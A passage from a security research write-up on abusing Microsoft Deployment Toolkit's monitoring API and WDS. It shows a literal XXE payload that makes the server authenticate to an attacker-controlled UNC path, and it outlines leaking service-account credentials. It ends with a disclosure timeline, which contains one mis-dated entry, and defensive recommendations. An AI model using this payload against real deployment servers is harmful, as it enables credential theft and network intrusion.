

While this isn’t useful on the “Event” port, it is useful on the “Admin” port that hosts an ODATA REST API at /MDTMonitorData. This API has three collections: Computers, ComputerIdentities, and NextIDs. Focusing on the Computers collection, this endpoint allows an admin to view computer objects created by the first request to the PostEvent endpoint on the previous API.





And, since we have full access to CRUD operations, this data can be modified, including the value of the Settings field, which the previous GetSettings method is trying to pull data from.





Things get interesting when looking at the implementation of GetSettings, because calls to this method try to load the contents of the “Settings” field by calling xmlDocument.LoadXml.



According to OWASP documentation, System.Xml.XmlDocument is vulnerable to XXE by default for .NET Framework versions prior to 4.5.2. Since we can update this field with arbitrary data, all we need to do is provide an XXE payload in a MERGE request to demonstrate that the service is vulnerable to XXE.

POC || GTFO



The attack path starts with access to credentials that can be used to query for any WDS servers in the domain. For this step, any LDAP querying tool will do, so I’ll use pyldapsearch.



Since the serviceConnectionPoint object is a child object of the WDS machine account, the distinguishedName of the object contains the hostname of the WDS server.



From here, instead of using wtftp.py like before, I want to show you something silly about WDS. The screenshot below shows the default configuration for the TFTP-exposed file paths. SCCM integrated with WDS has a similar configuration; it just adds more paths to the filter.



You might recall from the unauthenticated section that the file path for the LiteTouchPE_x64.wim file was nested under \Boot\. Since the .wim is statically named, and if WDS is hosting MDT images, you can just download and extract the .wim without bothering with the PXE boot sequence.

From here, let’s pretend there were no credentials in the `Bootstrap.ini file and we simply got the UNC path of the Deployment Share. Instead, we’ll abuse the XXE to coerce authentication from the MDT server. There are a few steps to accomplish this, which I’ve automated into wtftp.py. To summarize the sequence, the first step is to register a new computer object via the “Event” API to generate a unique ID. Next, update the setting entry of the created computer object with a basic XXE payload similar to:

<?xml version=\"1.0\"?><!DOCTYPE foo [<!ENTITY xxe SYSTEM \"\\\\ipaddress\\share\">]><Settings>&xxe;</Settings>Finally, call the GetSettings method with the uniqueID of the created computer object to trigger the XXE and catch authentication from the MDT server’s machine account.



Alternatively, we can abuse LoadXml's support for parsing Document Type Definitions (DTDs) to trigger an out-of-band XXE attack that leaks the contents of the CustomSettings.ini file. If successful, we’ll recover the credentials for the privileged MDT service account.

Unfortunately, the issues demonstrated here will not be patched or mitigated, so they remain evergreen. Instead, as mentioned previously, Microsoft retired the service and indicated that they will no longer provide any support, including security updates. The disclosure timeline is below.

Disclosure Timeline

- 2025-10-08 – Initial disclosure of authentication coercion to Microsoft with a January 6 disclosure date

- 2025-10-10 – Upgraded the bug to information disclosure with Microsoft

- 2025-10-20 – Followed up on MSRC leaderboard points assigned to the case without a formal acknowledgement of an issue

- 2025-10-23 – Microsoft responded that they intended to address these issues

- 2025-11-30 – Checked in on status

- 2025-12-01 – Received a response from a new PM detailing that the case was reassigned to them; included in the message was a pivot to deprecating the product rather than deploying a fix

- 2025-12-09 – Followed up to stress the severity of the issue and share my concerns due to continued enterprise usage

- 2025-12-15 – Acknowledged my concern, forwarded to the development team

- 2025-12-22 – Formal acknowledgment of the issue

- 2025-12-29 – Checked in a week out before disclosure

- 2026-01-05 – Microsoft requested a week’s delay to formally update documentation for deprecation and follow up with hardware vendors2025-01-06 – Microsoft published a blog detailing the product’s “immediate retirement” rather than deploying a security patch

2026-01-21 – Public disclosure

Defensive Recommendations

- Disable the monitoring service if not required

- Segment MDT/WDS servers using VLANs or host-based firewalls

- Audit and remove excessive permissions on the Deployment Share

- Apply least privilege to the MDT service account delegation

- Implement SACLs to audit MDT service account activity

- Begin migration planning to supported OSD solutions